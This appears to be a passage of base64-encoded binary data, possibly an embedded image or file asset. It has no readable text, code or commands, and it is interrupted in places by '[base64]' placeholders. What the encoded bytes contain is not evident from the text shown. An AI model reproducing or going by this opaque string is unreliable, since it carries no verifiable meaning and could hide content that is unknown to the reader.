hAFapkXOtFoJa/xWU/hJ9Lz1UIurw1QJeoRDRqKyScy/sATKq0A+pTHyEYCF1CjtndLdktdDKQQbrLuwYsON8Y2DsVfv/1O8/+/hvgkBBwPQ9yAEOiRtmCshvuKjR6LPQFwUApAgAooC0oAol7MAi7uIxrH44TjHTIAAHIgCgYOSSrH//hnw9Li2QJMbagio1ysiOYuRIYl76IsJvLOQliKcNojHm5DiKTqaB7jDdYBAiglxGIgjIIr4ERt4I5MgXAwYfywS5gAFOwvxtSKiyzIdI4DRYygN7Igd/4g33IgWsoATITuzI7GbDqijRzAShiu3v4jnl5jDmbuztjqzApGzrKDyHohX8IJcqyrEkoo8UTAs66vFMStESrAwXRBRTwtlRolCVoNSHgvDz8vEMMrDWkGv2wveeSmr65Nf14vfq7v3//[base64]/SQuyUItsYQsKDAZdCKkVo5UIKykYiyAJYgBzSMF4YcF6AQSg8wChEwAZlAcjqBcf+ALUGBjSSCEV4qkm84wyOIItIAbUMMKpszocWsIdqooheEKR8ToqvEIsPJmu4AEeCIBr/5AACWAAF/CAWsgAMISXx/AADyDDuXNKp1wDYTyIzisQQmytzcqRqgk1uvK8AnEjg4gB+LACLZArQ0TEQ9SPr0GRFam1z3MjGUGB6yrLVdubPLhERnLDUQoDTWutS9IkMkqDKqmC5ZsUWWo2+oKcU9SlM2k+g+C9W/w9hPA2oiFM5JGs6MoemeCBKuBMzvzFX+QBQRkE9Eu/d5oF7UkNhPi+fwA/8WsD+NidxqLESuQk0nsINMq/3KkuhIiBC6gdopEUfKqVBisCM9CWoShAoMCVdjSKAnQxptC4jQOBeWSHx4CBl8tHupAEECMLtAixDLQKsjCgl4sGCLAAK8gLEf/ki59IH3QwKQhKKZWioAq6IHrRoBQAOgGYKSJcBABoQc0gDYQhjaZKMtL4wYeShDL4gi2AuZasupecjZiUhCWYhiHogRsQGY/hgbDLSSaiDh4ASgngAimUgAvYh3mBATBshQ+CoqZ8yhflhQr5hzUqkPsIgr6Bra1EtEQ8RMDiszRYBAUpv2ZqGL/Su1dDkbNRgxdBGyEBECOpNRs1EPtDCASgAteZ0bxKpb2xw77sLBzpPM+jKzo6hVzELd2Dj+KSJVqKEir4HOHqHFeKj1AslXOSkdCZtvagE2kDJ1XslC2JkhnozEH9ReMzBv56P/hrm9b5BwRwVEeVAQAAPxn/eKbUpKFutBvSWyZla4t/CJ4Zaaa4jEtxEIe4jJQqsYBsyotyVM51hAJ60CgjyJUHCyh3fEd4XMgKS5cHzACqSDKIosCqeLiAVAvxHE/t9IxUMB4qEMGExJUXgyCVekgai8iJ1DExwE+YYbMOIsJo+IIH1E8xcI2iGg3bIEmR1A2O8sFpuIHXeFAInRgJVQAAsFAM3Yc/ALutskIzA9ELEFGQ6YEsyIIZyIILoA5C2IItAMPHMCuYcVEYdcqGqBtVQzS0/LwaVcRDHJATARwFkQRVsYC7UxCKbaMX8Q/+CJy2QRJDMrirURA/mEM+20NLJSZxO4i8Qz2NhbVTaFIh/[base64]/iGMpCDKCArNuuChvHWG9OgLpCEzhgNKhPJ0zgxjiqDSHANeG3JJFzCEzIAINKYIdoCrMICfWWifv3XkBHY9OLeHLgA5wBRQrgHonwMmBGDh/+F2J9BgDQNhkDTqx1VRB9F0rVcUtaDEagBABRoA0/lIzW8jwPxA29Ygg0gJD+QAz/wJEYCB3BQrCDlt0X0ShCZEVlEHAPQUh7Rj9VLglMrksGJG4Izvr/aUv3AkGDIglaqkqjtPfpSvlP0HF3q015iRZm4E2mrYWrLAWOaRlt4P1t4CNfhxbAlGgUoPWVLo/jow0bFAAxAALZlW7MwA10AgPLTW2ZqiLwlVSytpG3CAm64hiyQgBJIVbzAgsDdi1QwsHyyleRkY4prx3Z0gCL4ggHaqBiIXMm1VYKCTgZswOqsBFPYKY4ysRPTlrIY3Qx7OUoIwRG8FfeE1mhll2n/[base64]/bzCtVW5I6OKT4YIiB6ERKEyVIwpvFoZrAlBHOBKfHDAlz80QXJj7P0b3cMRV7OxV08sQ8ZS6EsAIuQIhJY1m0jQ9r68Xqsz4wybNwLGJIqaaECL9/EL+bXgMaSFOE/3CI66rCEkiFa7gGLuiBNuiBGYgVSogBLbgBLeAELWiGEsCmvEhPM84nVv0J5FxHWzXcc0HcEZMEXXBHpjjcw3WHya1c6RSMhRIA3ihQuPDcCRwga3EohyqNAZIEADjd9byVXIUgSGaAnZvPlnKpxzCCY4yNBQBe0ngDGHgMDSLl1BxQK1MyFnqqV/5d5X3JFSLeU9YNCKCHISAEnvgDLgBfoOSCj+mBgGXtLAjYNpiBGIgBTiiOGFBmnmzm8hWDTEgB9JXmKsmDs2G9FYHfwIKEuJkbQlJuRhkbg4CArAlNYmgUGq3Yr1SQA9isSwI1SbTnwwpTrxQRh+ADaoMABv9ZnKMRAlCqpVFSrU2LZ6w8b/xAkN+a6ZI2TDu9W4t+4V0SlAM4lf3iL/[base64]/9GIF1bYFdbWKW7WZg6pz/wAnbZhlCGIL/HIGl9O301Z3/ABBv+Adv9oMNqVivwYE8oDRIGoQ8YJQEae40IoYscIjzsoAE+efAOkYDsBEwPURbSOAVEKUVKIO5Usu/gT/qSp08YQSG0MQtJcS86cvM0+4cDTX0bpy3oe8KUeE6pa+BuC393u8B2F+lqTSB8y25MSFqqgLVseFX3MbSO2LYmIZvKr+EaOmEQEOiMdUqtmmbNq81yHD1agOjBhmQcXEuuIYLCICehI7o4OJtIoGHh3gSQIGQPcgSWDG+SGMcz+oc3/EdPxd3iAHxnAYzMIJsAIyyPuuj4DgkT6nqnGOR+1Unx+sDmvImtwokkAQN/8hyvn5WLpdWc6DWd6nPerGBN4iYihFJSVDzSiarFDAF3VjC2QivLEuyEwqhzGkqza6h4NWyaEhXSdCDHoiBZvgDMHPt1Ub7YUbmp76BnKCE2p6BHjBtlkFcorx0H3CBIch0iDW+QUIjN8Skik3LZs/uSdjDYMAWt+eEoAzjayDVdfuSHlAQ943ZUg8GeDaBwP88wm8tawAHIdgP/vCPQHijcQQnK7lgZpf2acdgtExSWKut0OTTGaGGWWKneJqE30EILPD2U2w0ZctUYKImh1idGxYTPniPiU8I069w4kIICI/we9/36U8IuM0+cRy/ddPwgE+OgVeOEr2Ag+/Jkv9ZorBreCyI+Ic/TxVjVhs/MPKhVcPteI0rAo5jgKuYhrbYgo9fH4BwJ1Cgg4IGDzoAkRDEuXTsMqRYZGRRtGiSLkpScJEYBAUeKyqIphECBGJIJN2wQIVKiTNXNGiA4g6dQRA2zeHMiZMdOxg+YWQI6iKDiyYCbEQJpnRRMKZMoyk1ZcOGgKo+xESBUKYiVKX/lEZb9C/sokUKyigwICnaP6ZK38JdGncu1H9jzeK9aCZGjxsx9u3L0SOH4B5ZssSI0ezGDUqOb3CKkSUHlwvXAtDIrPkCg6oexAgY0oMfaX68TqNOrRo1MrsL/i0IFnvB6wXgxkwSgiMIjt5p1NT/qYNDCHHivYnQdkyJIzFitJ8Hm/GvSBsUAGIXMD68txBwYUyM0e4bUpI03InnRj9mjC0/fpZAf87Nit36r7MLCZJft+7e/n3jkIaAA6qRRhKnJJGgggsGgsdr9Q2wQ33/HDDKLLNssgkkG264iR8T/jOAiCOSWOKIVUz44FezwSYbiCKG8E+MMoZQI4g31ifOdP9IWN8OP9qFwT8YEDkhAkfahYAM/8jQJJNa/KOFFmus8c8aM8zQhpY9DEbYH5VJIME1lvHAg2YccFBCmliwySYJb5KAggUJrETFGXfieYWeMPFZBExQaFCEoFAMWoQ7giKUqANDkESMSAq4oJAD/0XQhM5A7jhAk0GaIqQQQ+ncY8kXixxhQEgWYYQRSSGxqgBHkpAkiRlnlMCSS3xiqqlNN+lkDgM99fQTUEI1QVUXb7m1VFdKuVAVVWKI8YUkW8nz1VtfhQSWUmd5pEBbc4EbLlwKBHPWImh5VK0C0/B1Qw+EcMFlFm3MoBhjlDCmRQwz9FDZZZmhiaZmmV2zjx4jfOaBaKWZtprDqUXyj44g1rbCerrx5lsSdZRh3n++LTLbcyLLVnIwFvyTyj/kLgAJgOdNgpt4aZAXiDcJevzxcEJMMskBtMk2GyUoYDGhc//k4d+ASyOI4IIMBhJ1ICf8441dS3ijyo3B/[base64]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[base64]/8QQ5+KjKsAf8yyAAGfAEGGODDRNppdPFzczRq1MhpeHR1C2hIkzGClrTb3CsfqLQd1TSOyLGd3fQdI4Aeh3eU+DG/[base64]/D1HQEEPj/oMjJCdv57YQ9uc/0EcJGGEbxAD/[base64]/0XfuUVjNHVrNHUva8hvtJ+TfHaPtKP9A0vDwWH1VaNDiMsPzninNx6jd3j38U5LXnvr1lYeCqFA08QST32H+qYvMghEwbHJyvRuSqYQSqW05a70lwC8QVoeY7UtggsMF1/6ZTqQT60b37BMSLE4iwGoBYdDgCmgvbCfPUnIATEQWDTMJVEIgCBIAgBkl9tnhLP7qTKihVJsRUR5r19fH1sAkGCfhTAT0EWoxRGYwjTQQxs0KghLAEaFSQ+Mswrjiwx3VAddxoiZ1DpTeZVjXJYjZyTIbdcQmo5YQeX+wxCQuXH+gw3HfuwfJy/IozzafsbrvsZzvHN7/O+HvMeL/P/wl3x1LxYX7jHLtw3Mw8FiwYHLv/Q/xHRNL3rN7/Gjy+G+aH8b7FogzndCABN9C70hEj3puUCPLmKoz/[base64]/0PyT7L/ZMC8IF9GwgszZ8+fQYcWPZrzP16mTZPmFYIz69WvWcdu3TpEbdu3cefWvTtEMsqX/uUOfptycePHkRuHM4B5c+fJoUcvDkd6devXKa9CsB07dBlawHMSH4P8DLIaiqQv4q6IA/fuQfxzAAIEIRDv8eeHT59/f//+s3EvmwBBYOALSYgx6ost7nsPnSLQcSBCdyiscEIK8wMhnXQaMoqYlVaSCSQGGMyGEAH7M0dFc6SAocUWYYiRIIRobEIhG1wwpYymvICgIlMwMkPISCrqEadonFLAhgxccEGAf6aR5CObJFliJ5xmCmZKmBa50qMrFUCqp5tu0hJJpMJEapGb/yQxAAIAjrghhn3+wIoQCbbiIgZOZuhhn7PSYqstDggtVK642LKLLrwYvcuvvzKLVNJJBausMkoDU03TTUs7LTVOP3PttdlqW802U3lLNTfgiguBj+5qG2CV7qJzztYBaJUuhFlzNe4SVns1bhUMEOA1WMrAC2+8GczroT32IHxPPvfss6++a/VrcL//uAUwQAcINMcDD4mBwAUB24v2QXQqbNcdCd/FD4RzOFSAGGKw/GilRXRhEIRvs0lxRRbNkdHgGWtUiKE3doRIokiEjBjIiSpyiih5gpFEACZJMgDfkLQ0xQCmFMgymDCJSgqpn9YM0yOVYAJRJDRxWpOppv+m8QCAG3qQ4A88/7gqK0DxcovQEjgooYS3CD3UrUTnUpTRvfjyC9OrsR7s0kspBdXrTj/1WtRRZYMt1FNVra24VS5JxrZjW1Ub7uJufa7XO4wLoThp5u6bMgT8/idZ8cZillmy2nMg8fxOpG/Dx6+l7737KOd2224Bhi8dBiJJMCRzv0UnwnXdc5dCdvWbLx1zkiTKJn2DMcIc+gIMWMOBV4Tx4BhpRMjGhWwQ46mmIPDxIiDfeAPIjJz6CCdilkwox5JDjCYSOXYsQ6Z/ZELZS53C1InNl5f6BygQFzFDgX+espnkLwDwgJ5mtpCATqC3uoAbpJMutGmnAdiWREn/7S4FrFpfspZABVpqMl372qZQ80BSzYZssEFbb47jNrUBCzlu883c+CA3ENatOXPTW+B+4zdjze0GyXKhFlqohRigRz8ncsA//JMODfVncpfr1ny6xcP3bGELRwCJJMwAv/mUbl3RgsITofhEd0QoQ/TxgfW0J7Mwreg/uFORFGD0j931LgM2aIIABOABBRjAKJLwgkYsYgpBYOQNZlCeRSThOgV8IRge2NgZu0CUmMQEAoJYmcmS0iWQqAxlT4kG+4ASJvYRhSlXIob7nmKEG3hFD0Lbis8IsY9rYAELSvMfoVIRQAAOsC5qoVpaHoUEJ8hSgbW8GtcwJcHPRFCX/555lRv+AYdfXYJtvLqEZ1jzqhX+Y1YcjI6r+va2EZLQbr3SWwhwhcK+YcBvwNBC4dqQhbLkIAdcOMviMmQtx+lQh/wBYhDhGU/[base64]/[base64]/RmjW14jJSnKLMaTjjBjdQhzJuII0zaVUav901WHAQoV0HYBsSMjiuf/WbDPzWBrrQIBVJIywWSEACC6TnPetZojr/+9POx0rWP5GtceoMFIk43eAIumDAZ1sMWnSUdj0ChVfqHHAOdoxgBCFhScYG8iIXxVa2X7Rt7xRmAwMEYydt7NFvQaq8OUYij/oipBEUYASELOQILilZCjywBFMoryM5fd2+XuYTMLnkS2HKIwR+iiYhreymX2jGDdYrAVBe5Sr7kED/IF2oEpOYxHDJKqIMmF+vevVRTvD0p/0bagDPMsCUUmta14pqJLhhM6A58GQo04B/yFrWvhqNCT0VzQtbc9fByjBzsHmrCQfHw7l6AGVkAOK5tWEtg1LaiVW8OPZMLnIyDuKMJ2s5JCMjibrYAQTMMAT9pOs9TzQtFOGF/6H8pKMJYpADdSHQhAy8iN5glK2LrpwQjJpiA2lqEwSQ8LA4VgQjHTHTlIxiCiSKwQMX7YJ3SwYIAUjiC2IQw3QFqaVEZpdmadJzd//hZvDdBABfkKRRjKBJAJAFT1dZtKNNHOmj8W+VdlELflu56QPy49M9l6XPR03Lwgid1KXOjIKd8I9hzmoVDXD60y8RmAOfhtaztjpl8GYc0Vw9V8fMda/YNpy69uoSxIlmhrEZ7BLydexze0HflD23C4yYxIM9sQUswIPQLq5y2L42jX+4RCQbwQyRAIAR8mkOIFNxdI1n1+MfL633wEAMpgjRIt4wbzBunvP2xp3uZDQQ3/+tVuN+lkTAe/RGIlWsZAd3HkcUGg0kfsHkTYmGD0YgCYsz46Zr+kiXkMLlMC0BKW52M066i/z1uUwBOlPAQ4RkBKbGoH6KVvSdtCKBwUKavpfeqqIUtRYeBGBqnPZLz9GfflAH3axFNzqsnx5/+T9dE29vgGBOcwlZSwMULIgOGygDDkDDr4LFDfjg646lNl4FrygsAX8t7YKt7XrlVSRwbvyPVnahOGQAGPwmAAJgUFLh2QoLCyzgCorgRCiE72KMnbBNh3BIQ9iJsQCPsvTDBaJgCwYEn/4FyPTD8RwPP6blHEYgBVxnEQChCVQA3zqv8wZGog5G9BKCIXKiDIj/j40iorce5qi0RB5+L2PMYCaQKI+WwiVEQh58QAAU4A0EoQOii6hW4qZqJk3g0M+uhCnwpSNc4h+cIuSOgB7c5E30QJO8IgZACU+ujwtEiZS6z/[base64]/8ImBOkjkIhMFMAL3sAHhqALJKF7iusNRmARBIEZUkAQ2uSnOMJ71igjd8vPbiZNPsbk9JAeAIDiAIAehkAPEO0GnOpnrM/R9mELRumUGNG+BMgR6YL8yE/nLBETeTL9fs7TNNGssIbrcqVSau043q44fDGDPGNuYnFuVqECaSWEasMVuyOv0g4XpRI7ZmUrtSnroiPZks1vkCEtnG2wBssCUIwEsKA9QKDIVJAaHWuHnlEuY9Dv5Ek/ssEcomAI/gUZHAEGVGQHwZEH3YOKDhPJ4EEMwCsaDMBG7iADIvMOlFDKpAzfCIJ3asQHgOJ1woSNTg8Lh8v3zEwSLK9LTP8hA96gC0jCAyAAJEKCGAyAGeRBEAABENgQe4jKFC4yj3YCDocK4oIhScKEGMoA3JDiC0TSDOIEJVWOZ/CnTlpuH3gA0g7FUPwngAZI/DTN/PqiJ8GTJ4OyvzDlOI7tH/[base64]/ARAMQA5ukxmIwBRWpgxMIQrKIEqAzyg8BtAM4Au0R31Mrwx0QX0oDtE84AaMgDya4QgSbdHuxH4IQbBk0qo4oMQsTavCrzv36/zCs1DV7yfH0/0I4yj/YRfWM+tKMTnSatYidT1XkRc+CG4ydW4sTNegyYS08gH/E0CrYzu2YywH9Dg0gQOLAxhY9R/WoA1kFaxo9SxPrLBQQAMahxkhFAZXZ0KBdUMsFC+DSEMHhD4YwAfMQBcwoHiQQTBnhzAL050wVBxB4A0WIBgcUgCaoBJeNDIzIAnnbcrwTYxkRHfscUVF5EqssClKpiYCMjZLpqPEoFsFgBkAgElsIJCa/0cSUiAFOOI2xUAQ3qBK0EQPFEBHCM0l2OgpAAAojNPPnoJOy8AM5oce1qAZ9IA8jEAk6cf6rO9OzmLmkkZpkGZpUokmITFQKXEnDfVlM5H9ICMSgoVvog7WjMNSj4NRj4MXhDFXOMyEvNI6NGhorWM5+hMXR5VUkQNw/sFUQUxAN/AfOFAG1kALDKcNZkBrtzacyOkPaHXu2uIYbxXvUIAKbGg9UmsFg1Uu69JC/+Mc5oVbphVZM8AM7iVMHGFg/kVa4UkcYaAm3iARRkAaRmAXXlTepKB3dMdcZcRxCyIDliAm4BUkQNNdZ8J1hnMaZqIM6hWNVotJbcAGTGERpv8hTKIgBRLBC3RPDABBedyEo77AKToiktqkYcdrfMLwH6TC5HZGY8lDTnlsKs7CEO/UZ7SvlPrnZPt0bFXpER2RBsTvA3WSUGH2esVTZgEDOHQWOqRhKSljlvwqKYvjDiJVOlZh1QJnU4+lNYTWFnMlVpIWm/gKO4L2OH42OgDHVE/1HwQ0WdYggNfAcLaWgNugnMCWVq/B2W61sBCLB95D3S7nV9t2Q+SWLqOxWy74P+o2HWCgCchQ9tzAB3TIHNJhgy+UWv/hDYLBC5jhE5gsSROXjAbCRiG3IJAgJjr3M4dKR1vLeVaCSyUuhkdAAL7gCMrINb2LKQAhBSqvdZv/2BTkALqKB4nMwCfqbB8lIQpwwiWQiHbpoc0g4E2bIXg3NiwAYOVANmR95gLQ8mSZF2Wd91Cgpo5vUlD3wmWxd48vUROxjjLOEztuFm4y8JisEmgnDH6xYz/[base64]/8ldfeJy1WcRAG28OkI5RzJOyngsgvcGdAYAhgBkj1fReGD7TMlk+3QmnQZ6HzFRvErR9kGP+fij0c+/aBY7wNI4dgBnj8XB8rc7CDA/OYN941eRaWV+f20B7cpo/6Glgyk5MBk5NHkHNPlvoPaTxdKFBJiUs/ZrwQotwMpWCUstzVYcriCCC0oGIedXbdltcTmXhdWC6YOXCZM/CsYRilNi0et2tqDKvEirv9oMNsAJnPkT4LmIp5kdq3l30DVyWQsgZcJL7GyQoiGmoqHiMAp0GaIS0AuNDEmwTQGeX9cALM51U6ADACEKerd4mAJNd8IpNgKoFCRJjsAIvmAajv8AJYNXeOlBOXtmjY83vpZ3oksslVJWZSGR/[base64]/70Hr/jB5W2xDXOL7ki6KRRrZpMudwuweygDzCYpO84lG8wAnGvMzJ3Ld7u3yL4wK7I+qS7liiDjOS2zqQu2/cps6DpQEYeQIduT+tezcoA9BPiA8I/[base64]/yR4NfbQRPILbiAH1niNU0ERJ9rK4fh/uIEGqMZ+crvLkTwsvCLiJb7TzNzMz3zM0RxmFT1XklLWZik6zhc6bpa4ZREBg8V9NVWmYYU3RBUr5Tdtrqk4Cv25D906sju7q8O7wVtqv+M7QjmUJ33Ss0CpUXlsyfapOf0MzuAK4kWx3knGHoeWu/qqj5m+VWTVdwiso/WhZsccGKDNPgZByiU4m8IM7qkJkKGlfOAIoiAKaO8LoqALPMAGBNNx2GFDDIAXiIAInBkQmKwJLLzYa7hGx0ggtkF7iAICnF0mXtMmFKALQNcG/gHFlwRHysAGoqCetTSwkcR1xSAFFCCyI/8bIcPiCKIkDM/r3QFAS3cETppCTg4tBuhBhmJgY4dATo/gC3ShGRwt4K3P7kzW4E/WLfaCo7lcTvld4r8CzDcJ4h+FCLwA+qX/jSy+4s884y/xkEuRfKEjfVE6OQIZOdjmMoK7OjC1b6Ly/HVFOmoRzpVO7Poc7dAOAuk/bYZD5gmd5v8B0W0eIP4JHPhvxz8MBxNiQMCwoYyHEGVomUix4owZbXLk4MLlgoQLPGjQSJWqRAksKFFawHLmzBUNRRw4cFckpkwQOHPqxJkuHYieOnsKNUdUqFGfSHUSXUqUgSMFkiQpgAoBAjGoV6diJZY1WjR5i4KJlReNahQj5kD/sEtnY4MTIkQ6MAMEaISAJnjxZoDBt69fvxky2FgQTNICCMGiLVqkgFjYBQqOeLAhQABlG5ib2HDhQtAXD4LeCIqkIJpjL2IAiYkiScwIMbDFeNAT4wa9LwYkHYFqpgwESQAkGSjz2QyEGzGSN7PdLEbzHoQkENrSDMA0PRKya99+7WRKkyU4lBDJ45p5Cfty9Mji/IZ72/Tiv58/P358fvj5eXGyv/9bL0TwJ6B//jkhoIEIJqjgggwiSNCDLDwo4UBOIBHJhAJFiOFASHSIxIYgDsQLL5eEaOI/I5aIYTIh8BICHBi6GEIIDyYj0CUqsjjjjjz26OMAIQAJZJA7/w7po48C0SgQH0oOVMWJ/7hh0IQ7IDQQBgs1xNA/CEQUUUUVcTJDFhp1dMGZIY1UkndYUGFBAiVcIScUDmyxhQNFuOMAOjLdlNM5OgEK6E9IDcVUUT0V9dNSOB26FAO6NMbVVMRYpRVUWnmVqVdllVaaV8EwBkEXDKTjgBcGvEXENnONYNddee0FgxSz/gWYFEuY8oYBYl0FQVmQmRIFZZVdZgNenGUQBWpvMPPFG5KYpsAipsCWSBeS+PAabCN4EEMPNxjxBVQeKGCKVBDI8VsZZhjhiBn0JCcvJZSs8RwhhNRUBCFDAIDddgDz8F145PFwARf7rKfce/S4Rwl9EP/TZ59t+elHBIAYB7jfxRxjTOCB+zUo8shOXAglhh7+08CEoJjooYon18jLKjFPCEeLNk7IJI98XLIKjiXqeOTQRA9tZJFEzjjk0UU3+Q8ffEhYxZMmSonhlAchhCUC